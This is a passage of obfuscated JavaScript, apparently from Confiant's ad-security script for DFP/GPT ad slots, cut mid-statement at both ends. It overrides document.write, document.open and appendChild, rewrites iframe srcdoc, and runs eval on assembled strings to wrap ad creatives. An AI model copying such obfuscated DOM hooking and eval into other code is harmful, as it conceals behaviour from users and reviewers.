_0x1ea254=_0x519f4f['isSA']||_0x3257c5['AIHhm'](_0x519f4f['devMode'],0x2),_0x3d74b6=!!_0x519f4f[_0xfb0c('0xfc')]||_0x419a7a['services']&&_0x419a7a['services']()[_0xfb0c('0x1d6')];return _0x3257c5[_0xfb0c('0x18e')](_0x1ea254,_0x3d74b6);}function _0xb9d48f(_0x30d23f){try{var _0x248e28=_0x35081e[_0xfb0c('0xef')][_0xfb0c('0x124')]('|'),_0x55d8b5=0x0;while(!![]){switch(_0x248e28[_0x55d8b5++]){case'0':var _0x409211=confiantCommon[_0xfb0c('0x1bc')](window,_0x519f4f);continue;case'1':_0x1a4a18['tm']=null;continue;case'2':var _0xd5847b=Object['assign']({},_0x1a4a18);continue;case'3':_0xd5847b[_0xfb0c('0x101')]=![];continue;case'4':_0xd5847b['tag']=_0x30d23f;continue;case'5':_0xd5847b[_0xfb0c('0x19c')]=!![];continue;case'6':var _0x1a4a18=Object[_0xfb0c('0x260')](_0x409211)[_0xfb0c('0x248')](function(_0x5eb4d0){return!!_0x5eb4d0['tm'];})['sort'](function(_0x3e7be6,_0x4bba6d){return _0x3e7be6['tm']-_0x4bba6d['tm'];})[0x0];continue;case'7':return _0xd5847b;}break;}}catch(_0x12fee2){_0x500002(_0x12fee2,{'label':_0x35081e['YKbkE']});}}function _0x29e6ba(_0x469392){var _0x1e5611={'ctnKa':function(_0x4453ce){return _0x35081e[_0xfb0c('0x193')](_0x4453ce);},'mqLJu':function(_0x561cba,_0x2ba400){return _0x35081e['rxSQM'](_0x561cba,_0x2ba400);},'MAADH':function(_0x14f831,_0x1507a1){return _0x35081e['NNCZS'](_0x14f831,_0x1507a1);},'KBxzJ':function(_0x267eb1,_0x4b00f5,_0x37a223,_0xfcd2c0){return _0x35081e[_0xfb0c('0x64')](_0x267eb1,_0x4b00f5,_0x37a223,_0xfcd2c0);},'HPxXF':function(_0x569034,_0x442946){return _0x35081e[_0xfb0c('0x14f')](_0x569034,_0x442946);},'NxnVn':function(_0xc50607,_0x248d70,_0x48c875,_0x53cc40,_0x5a212a,_0x805986){return _0x35081e[_0xfb0c('0x82')](_0xc50607,_0x248d70,_0x48c875,_0x53cc40,_0x5a212a,_0x805986);},'xmBHI':_0x35081e['HNqPL']};try{var _0xbae20c=_0x469392[_0xfb0c('0x118')];if(!_0xbae20c)return;var _0x414e82=_0x469392[_0xfb0c('0x66')],_0x254946=_0xbae20c[_0xfb0c('0x1a4')],_0x15b778=_0x35081e[_0xfb0c('0x14f')](_0x28a6c5,_0x469392);_0xbae20c[_0xfb0c('0x1a4')]=function(){return _0x254946['call'](this);},_0xbae20c[_0xfb0c('0x93')]=function(_0x33dd54){return function(_0x2cff73){delete _0xbae20c[_0xfb0c('0x93')],delete _0xbae20c['open'];try{var _0x47f5ce=_0x1e5611['ctnKa'](_0x3388db);if(_0x28992c(_0x2cff73)){var _0x33b674=this[_0xfb0c('0x173')]||this[_0xfb0c('0x1d4')]||_0x414e82,_0x574044=_0x1e5611[_0xfb0c('0x138')](_0x46e3e0,_0x33b674),_0x1f84d9=_0x1e5611[_0xfb0c('0x44')](_0x45da24,_0x574044);if(_0x47f5ce&&_0x1e5611[_0xfb0c('0x1ec')](_0x47f2de,_0x2cff73,_0x1f84d9,{'isPxlReq':!![],'isSfrm':!![],'isAmpAd':!![],'slotId':_0x574044}))return;else _0x1e5611[_0xfb0c('0x28')](_0x15b778,_0x2cff73);return;}_0x1e5611[_0xfb0c('0x50')](_0x412cd6,_0x2cff73,_0x15b778,_0x414e82,null,![]);}catch(_0x3c8c2a){_0x500002(_0x3c8c2a,{'label':_0x1e5611[_0xfb0c('0xb4')]}),_0x1e5611['HPxXF'](_0x15b778,_0x2cff73);}};}(HTMLDocument[_0xfb0c('0xb8')][_0xfb0c('0x93')]);}catch(_0x44b3e8){_0x35081e[_0xfb0c('0x85')](_0x500002,_0x44b3e8,{'label':_0x35081e['HNqPL']});}}function _0x265997(_0x96d99b){_0x35081e[_0xfb0c('0x1e3')](_0x96d99b[_0xfb0c('0x18f')]('srcdoc'),null)&&_0x35081e[_0xfb0c('0x1d')](_0x96d99b['getAttribute'](_0x35081e[_0xfb0c('0x73')])[_0xfb0c('0x127')]()['length'],0x0)&&_0x96d99b['removeAttribute'](_0x35081e['islQT']);}function _0x545bfe(_0x23eb4a,_0xb3650){var _0x4ad9fb={'vMqbK':function(_0x17f6ff,_0x4ee1fe){return _0x35081e['WjlVc'](_0x17f6ff,_0x4ee1fe);}};try{var _0x4952f2=_0x35081e['qSHct']['split']('|'),_0x3af161=0x0;while(!![]){switch(_0x4952f2[_0x3af161++]){case'0':if(!_0x4a82ac)return;continue;case'1':var _0x4a82ac=_0x23eb4a['contentDocument'];continue;case'2':_0xb3650?_0x23eb4a['onload']=function(){_0x3257c5[_0xfb0c('0x4e')](_0xdbc9fe,_0x23eb4a[_0xfb0c('0x118')]);}:_0x35081e['WjlVc'](_0xdbc9fe,_0x4a82ac);continue;case'3':var _0x5de4b7=_0x4a82ac[_0xfb0c('0x1a4')];continue;case'4':var _0xdbc9fe=function(_0x2e48ce){if(!_0x2e48ce)return;_0x2e48ce['open']=function(_0x10fae2,_0x5d69bc){var _0xd18612=_0x5de4b7['call'](this);return _0x4ad9fb[_0xfb0c('0xc9')](_0x29e6ba,_0x23eb4a),_0xd18612;},_0x29e6ba(_0x23eb4a);};continue;}break;}}catch(_0x31b90a){_0x35081e[_0xfb0c('0x85')](_0x500002,_0x31b90a,{'label':_0x35081e[_0xfb0c('0x58')]});}}function _0x536020(){return window['navigator'][_0xfb0c('0x206')][_0xfb0c('0x203')](/(Firefox)/i);}function _0x31433b(){return typeof getSerializedCaspr!==_0x3257c5[_0xfb0c('0x1e5')]?getSerializedCaspr:null;}var _0x2b8eb3=![];function _0x286e10(){if(!_0x519f4f[_0xfb0c('0x1d7')])return![];if(_0x2b8eb3)return _0x2b8eb3;var _0x33e444=document['scripts'];for(var _0x18041a=0x0;_0x18041a<_0x33e444['length'];_0x18041a++){if(_0x33e444[_0x18041a][_0xfb0c('0xdf')]&&_0x3257c5[_0xfb0c('0xa5')](_0x33e444[_0x18041a][_0xfb0c('0xdf')][_0xfb0c('0x1f9')](_0x3257c5['ISBDp']),-0x1)){_0x2b8eb3=!![];break;}}return _0x2b8eb3;}function _0x1d71b1(_0x1e9b98,_0x4b3a74){try{var _0x2e609c=_0x1e9b98['id'];return _0x2e609c=_0x2e609c||_0x1e9b98[_0xfb0c('0x4f')]['id'],_0x3257c5[_0xfb0c('0x25f')](_0x2e609c,_0x3257c5[_0xfb0c('0xe1')](_0x4b3a74,_0x3257c5['UHnWX']));}catch(_0x581181){return![];}}function _0x5770ee(_0x38998a,_0x5b4661){return _0x38998a&&_0x35081e[_0xfb0c('0x1d')](_0x38998a[_0xfb0c('0x169')],_0xfb0c('0x1b4'))&&_0x5b4661&&(_0x5b4661['id']||'')['indexOf'](_0x35081e[_0xfb0c('0x226')])===0x0;}function _0xca04d1(_0x3ec80e){return _0x3ec80e&&_0x35081e[_0xfb0c('0x1e')](_0x3ec80e[_0xfb0c('0x169')],_0xfb0c('0x1b1'))&&_0x3ec80e[_0xfb0c('0xf')]&&_0x35081e[_0xfb0c('0x1be')](_0x3ec80e[_0xfb0c('0xf')][_0xfb0c('0x1f9')](_0xfb0c('0x9b')),-0x1);}function _0x5a52d3(_0x1c074c,_0x51e293){if(_0x1c074c['srcdoc']){var _0x3617b5=_0x35081e['VxUDQ']['split']('|'),_0x29f431=0x0;while(!![]){switch(_0x3617b5[_0x29f431++]){case'0':var _0x24678b=_0x51e293&&_0x51e293['id']&&_0x51e293['id'][_0xfb0c('0x124')]('-')[0x2];continue;case'1':var _0x2ee6dd=_0x24678b&&window[_0xfb0c('0x17d')]&&window[_0xfb0c('0x17d')]['campaigns']&&window[_0xfb0c('0x17d')][_0xfb0c('0x11c')][_0x24678b]&&window[_0xfb0c('0x17d')]['campaigns'][_0x24678b][_0xfb0c('0xa8')];continue;case'2':var _0x4ec5f5='';continue;case'3':var _0x11f207=_0x35081e[_0xfb0c('0x14a')];continue;case'4':_0x2ee6dd&&_0x2ee6dd[_0xfb0c('0x91')]&&(_0x11f207=_0x35081e[_0xfb0c('0x23f')](_0x35081e[_0xfb0c('0x16')](_0x11f207,'-'),_0x2ee6dd[_0xfb0c('0x91')]));continue;case'5':try{var _0x5eb8f0=_0x35081e[_0xfb0c('0x64')](_0x3fd783,_0x51e293,_0x11ef6a[_0xfb0c('0x218')],_0x11f207),_0x27cef1=_0x35081e['wyhjV'](_0x4ec9bf,_0x1c074c,_0x1c074c[_0xfb0c('0x1af')],{'o':_0x11ef6a['BOUNCE_X'],'id':_0x5eb8f0,'isPxlReq':!![],'isSfrm':_0x35081e[_0xfb0c('0x171')](_0x27b276,_0x1c074c),'isAmpAd':![],'isNativeScan':!![],'extCreativeComment':_0x35081e[_0xfb0c('0x5d')]+_0x4ec5f5});_0x1c074c['setAttribute'](_0x35081e['islQT'],_0x27cef1),_0x1c074c[_0xfb0c('0x255')]=function(){window[_0xfb0c('0x17d')]&&_0x3257c5['pfPHH'](typeof window[_0xfb0c('0x17d')][_0xfb0c('0x20e')],_0x3257c5[_0xfb0c('0x1f2')])&&window[_0xfb0c('0x17d')][_0xfb0c('0x20e')](_0x24678b,!![]);};}catch(_0x26dc85){}continue;case'6':_0x2ee6dd&&_0x2ee6dd['adUnitId']&&(_0x4ec5f5=_0x35081e[_0xfb0c('0x16')](_0x4ec5f5,'-')+_0x2ee6dd[_0xfb0c('0x130')]);continue;}break;}}}function _0x389968(_0x486271){var _0x4a8993=function(){if(this[_0xfb0c('0xa7')]){var _0xc79b82=this['geoAppendChild'](_0x486271);return _0xc79b82;}return this[_0xfb0c('0x13e')]?this['appendChildClrm'](_0x486271):this[_0xfb0c('0x96')](_0x486271);}[_0xfb0c('0x211')](this);try{var _0x4fabd7=_0xfb0c('0x1a7')[_0xfb0c('0x124')]('|'),_0x5c8c5a=0x0;while(!![]){switch(_0x4fabd7[_0x5c8c5a++]){case'0':if(_0x3257c5[_0xfb0c('0x135')](_0x5770ee,_0x486271,this))return _0x23574b(_0x486271),this['appendChildClrm'](_0x486271);continue;case'1':if(_0xca04d1(_0x486271))return _0x3257c5['ccmKU'](_0x5a52d3,_0x486271,this),this['appendChildClrm'](_0x486271);continue;case'2':return _0x4a8993();case'3':if(_0x3257c5[_0xfb0c('0x4e')](_0xd64101,_0x158b1e[0x2])){var _0x206c17=_0x3257c5['ccmKU'](_0x1ba96f,_0x486271,{'slot':_0x137ad6,'tag':escape(_0x158b1e[0x2])});confiantCommon[_0xfb0c('0x244')](_0x206c17,window,_0x519f4f),_0x158b1e[0x2]=_0x3257c5[_0xfb0c('0x1ae')](_0x41fe81,_0x158b1e[0x2],_0x3257c5['ozadV'],_0x3257c5[_0xfb0c('0x4e')](_0x21ac9a,_0x206c17),!![]),_0x486271['name']=_0x3257c5[_0xfb0c('0x9a')](_0x3fe9f9,_0x158b1e);}continue;case'4':if(_0x320288){_0x3257c5[_0xfb0c('0x9a')](_0x265997,_0x486271);var _0x4aca35=_0x3257c5[_0xfb0c('0x18')](_0x4a8993);if(!_0x4aca35)return _0x4aca35;var _0x59224b=_0x4aca35['contentDocument'];if(!_0x59224b)return _0x4aca35;return _0x3257c5['gAFbB'](_0x29e6ba,_0x4aca35),_0x3257c5[_0xfb0c('0x259')](_0x536020)&&_0x3257c5[_0xfb0c('0x161')](_0x545bfe,_0x4aca35,_0x3257c5[_0xfb0c('0x155')](_0x536020)),_0x4aca35;}continue;case'5':var _0x320288=(_0x519f4f[_0xfb0c('0x1bd')]||_0x21da11(_0x486271))&&!_0x27b276(_0x486271);continue;case'6':if(!_0x27b276(_0x486271)||!_0x3257c5['gAFbB'](_0x21da11,_0x486271))return this[_0xfb0c('0x13e')](_0x486271);continue;case'7':var _0x158b1e=_0x3257c5[_0xfb0c('0x9')](_0x13c63f,_0x486271['name']);continue;case'8':var _0x137ad6=_0x45da24(this[_0xfb0c('0x148')]['id']);continue;}break;}}catch(_0x92962){return _0x3257c5[_0xfb0c('0x161')](_0x500002,_0x92962,{'label':_0x3257c5[_0xfb0c('0x8c')]}),_0x3257c5[_0xfb0c('0x1a6')](_0x4a8993);}}function _0x1ba96f(_0x27e136,_0x1935f9){var _0x389787=_0x3257c5[_0xfb0c('0x1b6')]['split']('|'),_0x345502=0x0;while(!![]){switch(_0x389787[_0x345502++]){case'0':_0x363e59[_0xfb0c('0x61')]=_0x519f4f['cmpHealthObj'];continue;case'1':_0x363e59[_0xfb0c('0xfe')]='gpt';continue;case'2':_0x363e59[_0xfb0c('0x20b')]=_0x363e59['o'];continue;case'3':_0x363e59[_0xfb0c('0x1d8')]=!![];continue;case'4':_0x363e59['h']=_0x363e59['h']||_0x3257c5[_0xfb0c('0x9')](_0x311829,_0x27e136[_0xfb0c('0xc8')]);continue;case'5':_0x363e59['w']=_0x363e59['w']||_0x3257c5[_0xfb0c('0x87')](_0x311829,_0x27e136[_0xfb0c('0x62')]);continue;case'6':var _0x17e917=_0x3257c5[_0xfb0c('0xe0')](_0x339c48);continue;case'7':_0x363e59[_0xfb0c('0xd1')]=_0x519f4f[_0xfb0c('0xd1')];continue;case'8':_0x363e59[_0xfb0c('0x25a')]=_0x519f4f[_0xfb0c('0x25a')];continue;case'9':_0x363e59['s']=_0x1c57ec;continue;case'10':return _0x363e59;case'11':_0x363e59[_0xfb0c('0x24a')]=_0x519f4f['isAZOnly'];continue;case'12':_0x363e59['cmpData']=_0x519f4f['cmpData']||null;continue;case'13':_0x363e59['isSfrm']=_0x3257c5[_0xfb0c('0x187')](_0x304bfe,_0x1935f9,_0x3257c5['DJDAG'],!![]);continue;case'14':_0x363e59['o']=_0x363e59['o']||_0x1935f9['o'];continue;case'15':_0x363e59[_0xfb0c('0x1b5')]=_0x519f4f[_0xfb0c('0x141')];continue;case'16':_0x363e59['slot']=_0x1c57ec;continue;case'17':_0x363e59['isPxlReq']=_0x304bfe(_0x1935f9,'isPxlReq',undefined);continue;case'18':_0x363e59['astCreativeComment']=_0x519f4f[_0xfb0c('0x190')];continue;case'19':_0x363e59[_0xfb0c('0x19d')]=_0x1935f9[_0xfb0c('0x19d')];continue;case'20':_0x17e917&&(_0x363e59['k']=_0x363e59['k']||{},_0x363e59['k'][_0xfb0c('0xa')]=[_0xfb0c('0x72')]);continue;case'21':_0x363e59['cmpApplies']=_0x519f4f[_0xfb0c('0x15e')];continue;case'22':_0x363e59['coRate']=_0x519f4f[_0xfb0c('0x5')];continue;case'23':_0x363e59[_0xfb0c('0x1c')]=_0x3257c5[_0xfb0c('0x1b9')](_0x28992c,_0x363e59[_0xfb0c('0x19d')]);continue;case'24':var _0x1c57ec=this[_0xfb0c('0xb5')]&&this[_0xfb0c('0xb5')]['id']||_0x1935f9['id']||_0x363e59['s'];continue;case'25':_0x363e59[_0xfb0c('0x229')]=confiantCommon[_0xfb0c('0x49')](_0x519f4f);continue;case'26':_0x363e59['isPerf']=_0x519f4f[_0xfb0c('0x1f1')];continue;case'27':_0x363e59['shouldUseMappingAndActivationOverride']=_0x17e917;continue;case'28':_0x363e59['isNativeScan']=_0x3257c5[_0xfb0c('0xb9')](_0x304bfe,_0x1935f9,'isNativeScan',undefined);continue;case'29':var _0x363e59=_0x3257c5[_0xfb0c('0x161')](_0x2edb3f,_0x1935f9[_0xfb0c('0x94')],_0x1935f9[_0xfb0c('0x19d')]);continue;case'30':_0x363e59[_0xfb0c('0x1b0')]=_0x4a652c;continue;case'31':_0x363e59[_0xfb0c('0x194')]=_0x1935f9[_0xfb0c('0x194')];continue;case'32':_0x363e59[_0xfb0c('0x38')]=_0x519f4f['dcbRate'];continue;case'33':_0x363e59[_0xfb0c('0x139')]=_0x3257c5['UjIvR'](_0x51fda4);continue;case'34':var _0x2147bd=_0x27e136['getAttribute']?_0x27e136['getAttribute'](_0x3257c5[_0xfb0c('0x10d')]):'';continue;case'35':_0x519f4f[_0xfb0c('0x1bd')]&&_0x3257c5['vVTKX'](_0x1d71b1,_0x27e136,_0x1c57ec)&&(_0x363e59['isPxlReq']=![]);continue;case'36':_0x363e59['isXF']=_0x519f4f[_0xfb0c('0x27')];continue;case'37':var _0x4a652c=!!(_0x2147bd&&_0x3257c5[_0xfb0c('0x7b')](_0x2147bd['length'],0x0));continue;case'38':_0x363e59['cbRate']=_0x519f4f[_0xfb0c('0x23d')];continue;case'39':_0x363e59[_0xfb0c('0x83')]=_0x519f4f[_0xfb0c('0x83')];continue;}break;}}function _0x21ac9a(_0xa426d4){var _0x23dbbe=function(){var _0x2ad5c8=_0x3257c5['YlPuY'](_0x31433b);return _0x2ad5c8?_0x3257c5[_0xfb0c('0xf5')](_0x2ad5c8,!![],_0x519f4f):null;}(),_0x454ac7=_0x35081e[_0xfb0c('0x20d')](_0x23dbbe,null)?_0x35081e[_0xfb0c('0x102')](_0x35081e[_0xfb0c('0x113')]('\x27',_0x23dbbe),'\x27'):null,_0x16f502=_0x35081e['nAQIG'](_0x35081e['nAQIG'](_0x35081e['nAQIG'](_0x35081e[_0xfb0c('0x113')](_0x35081e[_0xfb0c('0x113')](_0x35081e[_0xfb0c('0x10b')](_0x35081e[_0xfb0c('0x116')](_0x35081e['OCGqz'](_0x35081e[_0xfb0c('0x19e')](_0x35081e['hgnRR'],JSON[_0xfb0c('0xd9')](_0xa426d4)),',\x20')+JSON['stringify'](_0x3e3508)+',\x27'+_0x37f8f5,_0x35081e[_0xfb0c('0x7f')]),_0x269746),'\x27,\x27'),_0xf56f97),_0xfb0c('0x1ac')),_0x454ac7),'\x20)');return _0x35081e['OCGqz'](_0x35081e['vFeWR'](_0x35081e[_0xfb0c('0x9d')](_0x35081e[_0xfb0c('0x1c6')](_0x35081e['QquRG'],_0x35081e[_0xfb0c('0x99')]),JSON[_0xfb0c('0x178')](_0x579055))+_0x16f502,_0x35081e[_0xfb0c('0x26')]),_0x35081e[_0xfb0c('0x1c0')]);}function _0x45da24(_0x34e795){var _0x142d6b=_0x3257c5[_0xfb0c('0x215')](_0x3d3b13)[_0xfb0c('0x186')]()['getSlots']();for(var _0xcde863=0x0;_0x3257c5[_0xfb0c('0x9c')](_0xcde863,_0x142d6b[_0xfb0c('0x1f6')]);_0xcde863++){if(_0x3257c5[_0xfb0c('0x23a')](_0x142d6b[_0xcde863][_0xfb0c('0xca')](),_0x34e795))return _0x142d6b[_0xcde863];}return null;}function _0x4eb9b2(_0x16828b){_0x35081e[_0xfb0c('0x1e')](_0x16828b['tagName'],_0x35081e[_0xfb0c('0x1db')])&&(_0x16828b&&!_0x16828b[_0xfb0c('0x13e')]&&(_0x16828b[_0xfb0c('0x13e')]=_0x16828b['appendChild'],_0x16828b['appendChild']=_0x389968));if(this[_0xfb0c('0x13e')]){var _0xa130a1=this['appendChildClrm'](_0x16828b);return _0x286e10()&&(_0x35081e[_0xfb0c('0x1e3')](_0xa130a1[_0xfb0c('0x96')],_0x389968)&&(_0xa130a1[_0xfb0c('0xa7')]=_0xa130a1[_0xfb0c('0x96')],_0xa130a1['appendChild']=_0x389968)),_0xa130a1;}else return this['appendChild'](_0x16828b);}function _0x28992c(_0x300da4){var _0x18c01c=_0x300da4;return!_0x300da4[_0xfb0c('0x1f9')]&&(_0x18c01c=_0x300da4[_0xfb0c('0xad')]()),_0x35081e[_0xfb0c('0x1be')](_0x18c01c[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x250')]),-0x1)||_0x35081e[_0xfb0c('0x185')](_0x18c01c[_0xfb0c('0x1f9')](_0x35081e['Qwcmz']),-0x1)||_0x35081e[_0xfb0c('0x185')](_0x18c01c[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x1a2')]),-0x1);}function _0x304bfe(_0x86eb2b,_0x204799,_0xd15ce9){return _0x3257c5[_0xfb0c('0x23')](typeof _0x86eb2b[_0x204799],_0x3257c5[_0xfb0c('0xf0')])?_0x86eb2b[_0x204799]:_0xd15ce9;}function _0x4a84b1(_0x4fe7e6,_0x359063,_0x4487a6,_0xa5e109){try{var _0x35dc80=_0x3257c5[_0xfb0c('0xa9')][_0xfb0c('0x124')]('|'),_0x1b6e27=0x0;while(!![]){switch(_0x35dc80[_0x1b6e27++]){case'0':_0x59282e&&(_0x1bbbed[_0xfb0c('0xfe')]=_0x3257c5['dgAuE'],confiantCommon[_0xfb0c('0x244')](_0x1bbbed,window,_0x519f4f));continue;case'1':confiantCommon[_0xfb0c('0x16e')](_0x519f4f,_0x1bbbed,_0xa5e109);continue;case'2':_0x1bbbed['h']=_0x4487a6['h']||_0x1bbbed['h'];continue;case'3':_0x1bbbed[_0xfb0c('0x94')]=_0x59282e;continue;case'4':_0x1bbbed['isSfrm']=_0x304bfe(_0x4487a6,_0x3257c5[_0xfb0c('0xa0')],!![]);continue;case'5':_0x1bbbed[_0xfb0c('0x1c')]=_0x3257c5[_0xfb0c('0x5a')](_0x304bfe,_0x4487a6,'isAmpAd',!![]);continue;case'6':_0x1bbbed[_0xfb0c('0x20b')]=_0x4487a6[_0xfb0c('0x20b')];continue;case'7':_0x1bbbed[_0xfb0c('0x15e')]=_0x519f4f[_0xfb0c('0x15e')];continue;case'8':_0x1bbbed['isPxlReq']=_0x3257c5[_0xfb0c('0x5a')](_0x304bfe,_0x4487a6,_0x3257c5[_0xfb0c('0x1d0')],!![]);continue;case'9':if(!_0x3257c5[_0xfb0c('0x215')](_0x31433b))return null;continue;case'10':_0x1bbbed[_0xfb0c('0x1b5')]=_0x519f4f[_0xfb0c('0x141')];continue;case'11':return _0x1bbbed;case'12':var _0x59282e=_0x4487a6[_0xfb0c('0x128')];continue;case'13':_0x1bbbed[_0xfb0c('0x139')]=_0x3257c5['YlPuY'](_0x51fda4);continue;case'14':_0x1bbbed[_0xfb0c('0x34')]=!![];continue;case'15':_0x1bbbed['s']=_0x59282e;continue;case'16':_0x1bbbed['devMode']=_0x519f4f[_0xfb0c('0x83')];continue;case'17':_0x1bbbed[_0xfb0c('0x177')]=_0x519f4f['cmpData']||null;continue;case'18':var _0x1bbbed=_0x2edb3f(_0x359063,_0x4fe7e6);continue;case'19':_0x1bbbed['w']=_0x4487a6['w']||_0x1bbbed['w'];continue;}break;}}catch(_0x24112c){(!_0x24112c[_0xfb0c('0x1ab')]||_0x24112c['message']&&_0x3257c5[_0xfb0c('0x107')](_0x24112c[_0xfb0c('0x1ab')][_0xfb0c('0x1f9')](_0x3257c5[_0xfb0c('0xcd')]),0x0))&&_0x3257c5['yMilF'](_0x500002,_0x24112c,{'label':_0x3257c5[_0xfb0c('0x1eb')]});}return null;}function _0x47f2de(){var _0x33948c=_0x4a84b1[_0xfb0c('0x1bb')](this,arguments);return _0x33948c&&!!_0x33948c[_0xfb0c('0x224')];}function _0xd64101(_0x2ba402){var _0x234a43=!!_0x35081e['ihdCA'](_0x2ba402[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x245')]),-0x1);if(_0x234a43)return![];if(_0x35081e[_0xfb0c('0x171')](_0x28992c,_0x2ba402)&&!_0x35081e[_0xfb0c('0x193')](_0x3388db))return![];return!![];}function _0x46e3e0(_0x8c0479){if(_0x8c0479&&_0x8c0479[_0xfb0c('0x1ce')]&&_0x8c0479['GUMGUMAD'][_0xfb0c('0x13c')]){if(_0x8c0479[_0xfb0c('0x1ce')]['container']['id'])return _0x8c0479[_0xfb0c('0x1ce')][_0xfb0c('0x13c')]['id'];return _0x8c0479['frameElement'][_0xfb0c('0x148')]['id'];}return _0x8c0479['frameElement'][_0xfb0c('0x148')][_0xfb0c('0x148')]['id'];}function _0x3fd783(_0x3238cc,_0x4c4b7f,_0x341134){var _0xfccc23=_0x341134||Math[_0xfb0c('0x74')](Math['random']()*0x2710),_0x1c120b=_0x4c4b7f?_0x3257c5['ApGeb'](_0x3257c5[_0xfb0c('0x1e2')](_0x4c4b7f,'_'),_0xfccc23):_0xfccc23,_0xe3fa84=_0x3257c5[_0xfb0c('0x1e6')](_0x3257c5[_0xfb0c('0x79')],_0x1c120b),_0x2fc4bd=_0x3257c5['WBSEj'];return _0x3238cc&&_0x3238cc[_0xfb0c('0xf4')](_0x2fc4bd,_0xe3fa84),_0xe3fa84;}function _0x412cd6(_0x28c17f,_0x5d5fef,_0x891b0c,_0x3a83da,_0x749c26){var _0x674e8=_0xfb0c('0x23e')[_0xfb0c('0x124')]('|'),_0x1b1de8=0x0;while(!![]){switch(_0x674e8[_0x1b1de8++]){case'0':try{var _0x2875b8=_0x35081e[_0xfb0c('0x84')][_0xfb0c('0x124')]('|'),_0x35ed8a=0x0;while(!![]){switch(_0x2875b8[_0x35ed8a++]){case'0':_0x10beb8[_0xfb0c('0x164')]=!!_0x519f4f[_0xfb0c('0x164')];continue;case'1':_0x10beb8[_0xfb0c('0x23d')]=_0x519f4f['cbRate'];continue;case'2':var _0x16d934=function(){var _0x325271=_0x3257c5[_0xfb0c('0xe9')](_0x31433b);return _0x325271?_0x325271(![],_0x519f4f):null;}();continue;case'3':_0x10beb8[_0xfb0c('0xd1')]=_0x519f4f['esRate'];continue;case'4':var _0x2128f4=window['frameElement']?!!window[_0xfb0c('0x4f')]['isExtBlockingLayerInjection']:!!_0x891b0c[_0xfb0c('0x4f')][_0xfb0c('0xd6')];continue;case'5':var _0x3365be=_0x519f4f['cmpApplies'];continue;case'6':_0x10beb8[_0xfb0c('0x229')]=confiantCommon[_0xfb0c('0x49')](_0x519f4f);continue;case'7':var _0x42d0e2;continue;case'8':_0x35081e[_0xfb0c('0x1e1')](confiantDfpWrap,_0x891b0c,_0x10beb8,_0x3e3508,_0x37f8f5,_0x269746,_0xf56f97,null,_0x16d934);continue;case'9':_0x10beb8[_0xfb0c('0x1c')]=_0x35081e['WjlVc'](_0x28992c,_0x10beb8[_0xfb0c('0x19d')]);continue;case'10':_0x10beb8[_0xfb0c('0x1b5')]=_0x519f4f[_0xfb0c('0x141')];continue;case'11':_0x10beb8[_0xfb0c('0xfe')]=_0xfb0c('0xe7');continue;case'12':_0x10beb8[_0xfb0c('0x190')]=_0x519f4f['astCreativeComment'];continue;case'13':var _0x2d9728=_0x28c17f&&_0x28c17f['indexOf'](_0x35081e[_0xfb0c('0x37')])>-0x1||_0x35081e[_0xfb0c('0xb')](_0x28c17f[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x65')]),-0x1);continue;case'14':_0x10beb8[_0xfb0c('0x5')]=_0x519f4f[_0xfb0c('0x5')];continue;case'15':_0x10beb8[_0xfb0c('0x61')]=_0x519f4f['cmpHealthObj'];continue;case'16':_0x10beb8[_0xfb0c('0x38')]=_0x519f4f[_0xfb0c('0x38')];continue;case'17':var _0x4dfd7b;continue;case'18':_0x10beb8['isXF']=_0x519f4f[_0xfb0c('0x27')];continue;case'19':_0x10beb8['cmpData']=_0x2b0f8e;continue;case'20':_0x10beb8[_0xfb0c('0xd6')]=_0x2128f4;continue;case'21':_0x35081e[_0xfb0c('0xbf')](eval,_0x35081e['zlHXr'](_0x35081e[_0xfb0c('0x249')],JSON['parse'](_0x579055)));continue;case'22':_0x10beb8['slot']=_0x42d0e2;continue;case'23':if(_0x2693ba&&_0x2693ba[_0xfb0c('0x1ce')])_0x10beb8=_0x35081e['OrYvl'](_0xb9d48f,_0x28c17f);else{if(_0x4dfd7b)_0x10beb8=_0x35081e[_0xfb0c('0x85')](_0x2edb3f,_0x4dfd7b,_0x28c17f);else{if(_0x31624d)_0x10beb8=_0x35081e[_0xfb0c('0x85')](_0x3546c5,_0x28c17f,_0x891b0c);else{if(_0x1a6a9d){var _0x3f8c94=_0x891b0c[_0xfb0c('0x4f')][_0xfb0c('0x148')]||_0x891b0c[_0xfb0c('0x4f')];_0x42d0e2=_0x35081e['VaXpO'](_0x3fd783,_0x3f8c94,_0x11ef6a[_0xfb0c('0x39')],_0x35081e[_0xfb0c('0x179')]),_0x10beb8=_0x35081e[_0xfb0c('0x85')](_0x1ba96f,_0x891b0c,{'tag':_0x28c17f,'o':_0x11ef6a[_0xfb0c('0x39')],'isSfrm':![],'isPxlReq':!![],'isNativeScan':!![],'id':_0x42d0e2});}else{_0x35081e['yaoAM'](_0x500002,{'message':_0x35081e[_0xfb0c('0x1df')]},{'label':_0x35081e[_0xfb0c('0x17e')],'state':{'slotId':_0x42d0e2}});return;}}}}continue;case'24':_0x10beb8[_0xfb0c('0x15e')]=_0x3365be;continue;case'25':_0x10beb8['devMode']=_0x519f4f['devMode'];continue;case'26':var _0x2fe3e7=_0x35081e[_0xfb0c('0xa1')](_0x339c48)||!!_0x891b0c[_0xfb0c('0x4f')]['shouldUseMappingAndActivationOverride'];continue;case'27':_0x10beb8[_0xfb0c('0x139')]=_0x35081e['ZEVpX'](_0x51fda4);continue;case'28':_0x10beb8[_0xfb0c('0x1f1')]=_0x519f4f[_0xfb0c('0x1f1')];continue;case'29':!_0x31624d&&(_0x42d0e2=_0x35081e[_0xfb0c('0x205')](_0x46e3e0,_0x2693ba),_0x4dfd7b=_0x35081e['jMiBe'](_0x45da24,_0x42d0e2));continue;case'30':_0x519f4f[_0xfb0c('0x1bd')]&&_0x35081e[_0xfb0c('0x1c7')](_0x1d71b1,_0x891b0c,_0x42d0e2)&&(_0x10beb8[_0xfb0c('0x232')]=![]);continue;case'31':var _0x2b0f8e=_0x519f4f[_0xfb0c('0x177')]||null;continue;case'32':_0x2fe3e7&&(_0x10beb8['k']=_0x10beb8['k']||{},_0x10beb8['k'][_0xfb0c('0xa')]=[_0xfb0c('0x72')]);continue;case'33':_0x10beb8[_0xfb0c('0x235')]=_0x2fe3e7;continue;case'34':confiantCommon[_0xfb0c('0x244')](_0x10beb8,window,_0x519f4f);continue;case'35':var 